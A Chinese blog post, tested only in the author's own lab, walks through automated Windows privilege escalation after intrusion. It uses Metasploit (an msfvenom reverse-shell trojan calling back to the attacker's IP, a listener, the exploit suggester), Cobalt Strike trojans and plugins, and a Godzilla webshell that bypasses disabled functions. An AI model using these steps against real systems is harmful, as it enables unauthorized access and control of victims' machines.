前言

欢迎来到我的博客

个人主页:北岭敲键盘的荒漠猫-CSDN博客

本文整理利用工具全自动化提权的相关操作方法

因为我没有相关的环境复现,所以没有成功

不过复现的操作就是下面整理的操作

溢出漏洞提权原理

利用溢出漏洞提权,实际上就是一次判断过往的溢出漏洞编号的payload,然后根据未打补丁的溢出漏洞提权。

所以我们要做两个事情,一次判断有没有这个漏洞,然后利用这个漏洞进行提权。

具体操作:(手工需要做的)

1.获取网站权限

2.上传判断漏洞脚本

3.发现漏洞,上传利用漏洞脚本

4.完结散花

溢出漏洞原理

就是字符超出了分配的内存空间,覆盖了其他区域的内存空间,而这个区域又能执行高权限代码。

这样就成了溢出漏洞。

提权信息收集

目标:

获取操作系统,漏洞补丁,系统位数,杀毒软件,网络情况,当前权限等信息

常用信息收集指令

| 命令 | 作用 |

|---|---|

| ver | 获取操作系统版本信息 |

| systeminfo | 整个系统的详细信息 |

| whoami | 查看当前用户权限 |

| netstat -ano | 查看当前端口情况(查杀毒软件) |

| tasklist /svc | 列出所有运行的进程 |

msf提权

前提简述

我们平常用的kali,或者服务器上的msf都是开源版本。漏洞收集比较少而且不少bug。

所以这里演示的msf提权是用msf提权的思路和操作,在虚拟机中模拟(win11也不是服务器的win版本)所以会有误报的情况。主要整理提权的操作和思路。

如果想用高质量msf需要自己买正版或者破解的。

msf提权总体流程思路

生成payload

msfvenom -p windows/meterpreter/reverse_tcp LHOST=[自己ip] LPORT=[接收端口] -f exe -o [载荷名称].exe

创建监听器

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost [自己ip]

set lport [接收端口]

exploit

判断目标系统是否存在漏洞

background

use post/multi/recon/local_exploit_suggester

set showdescription trueset session [目标session的id]

如果存在利用EXP溢出提权

use [漏洞类型]

set session 1

exploit

整体操作案例(没成功)

背景介绍



靶机:win11虚拟机(ip:192.168.128.129)

己方:kali虚拟机(ip:192.168.128.135)

生成木马

设置监听

先打开msf

输入上述设置监听命令

现在给虚拟机整上木马。

点击木马后kali接收到session

现在虽然有了目标权限,但是还不是最高权限,比如直接删c盘系统文件等就会受挫。这时就要提权。

这里的权限是我设置的yeyin这个账户的权限,windows最高权限用户是system

我们需要先退出命令执行界面

输入:background

然后再输入上述启动扫描的模块

现在就开始扫描了。

绿色的就是可能存在的漏洞。

当然并不一定能成功,只是可能存在。

接下来是利用漏洞环节。

使用相关漏洞载荷。

这里跟着上面输入就行了。

因为我的电脑配置很差,开两台虚拟机时间久了一台就会进入睡眠状态,并且是用另一台时一台就会进入睡眠。导致我的session连接不上了。

如果成功了的话就会再开一个session用户变为system。

如果不成功就说明没有这个漏洞。

可以考虑别的方法或者是用他的付费版。

cs提权

环境配置

首先我们把Cobalt_Strike的文件夹给传输到服务器上。

这里我使用的是FTP传输,cs是狐狸工作室的里面自带的。

FTP可以在宝塔的对应界面下载,工具箱可以去狐狸公众号要,也可以自己从github下载。

狐狸里自带了插件比较good。

(版本不如直接下的好,但是省事)

传输上去后用命令把对应的文件移动到root用户的文件夹中。

mv 文件所在位置 ~

在工具的文件夹中输入这两个命令,给与工具权限才能正常运行。

chmod +x ./teamserver

chmod +x ./TeamServerImage

给好权限后就输入这个指令设置密码

./teamserver [ip] [密码]

(我服务器运行的东西太多了。。。然后没内存用了,系统不让开。。我在kali里演示后面的吧)

(突然出报错让我脑阔一蹦)

你们走到这一步应该就是可以了。

(人穷事情就是麻烦。。唉)

kali中跟上面配置一样,然后启动就行了

人穷。。走哪都不顺。。。唉。。。

这样cs就启动完成了。

连接服务端

启动客户端,连接服务端。

别名:瞎写

主机:服务端ip

端口:默认50050

用户:瞎写

密码:指定的密码

之后就是跟msf操作相类似的传马。

创建监听器

点监听器,然后点下面的添加

添加配置(类似msf)

配置完成

生成木马

点生成载荷

配置好

生成木马

杀毒软件会杀掉,自己添加一下信任。

木马上线

放到目标机器中

双击运行获得权限

权限提升

权限是当前用户的权限,不够,需要提权。

cs内置的提权没什软用,所以用了狐狸的cs中自带的插件进行提权。

插件位置在下面目录中

ONE-FOX集成工具箱_V6公开版_by狐狸\gui_other\Cobalt_Strike_4.7\plugin

我们点开里面的文件夹选中cna文件就可以了。

接下来,对目标的选项中就会多了一些插件的选项。

使用权限提升的功能中的判断有什么漏洞,然后根据爆出的漏洞,使用对应漏洞就可以了。

这里我的虚拟机是windows11,不符合他的版本。。所以也没成功。

如果成功的话,会产生一个新的木马,这个木马就是system用户的权限。

宝塔集成软件提权

整理一种情况

一般宝塔这类的集成软件搭建的网站,上传shell后都会有很高的权限。

但是有时候集成软件为了安全,会限制我们的功能。导致我们有种没有权限的假象。

大致原理是:

我们shell是执行一些php代码之类的方式来进行命令执行,他会禁用一些函数,让我们无法执行相关的代码。(跟安装了waf很像)

我们通过绕过这些规则进行所谓的提权操作

具体使用哥斯拉操作

上传webshell后门后可能会遇到一些无法正常使用的情况。

无法正常查看或者切换目录

用它可以绕过

无法正常执行系统命令

用它执行命令即可

内置提权

他里面也有msf

可以利用他进行绕过了这些安全防护之后,再生成payload,传到我们电脑上,就是高权限了。

工具自动化提权优劣分析总结

优点:

真的快,而且方便,不需要自己找漏洞,也不需要自己搞载荷。快捷入侵提权。

缺点:

上面那几个我都没复现成功。

主要是我全是最新系统,而工具都是集成的老的漏洞,没人给你实时更新,除非花马内。

所以遇到新系统就会很难自动化提权。

这时就需要手动提权。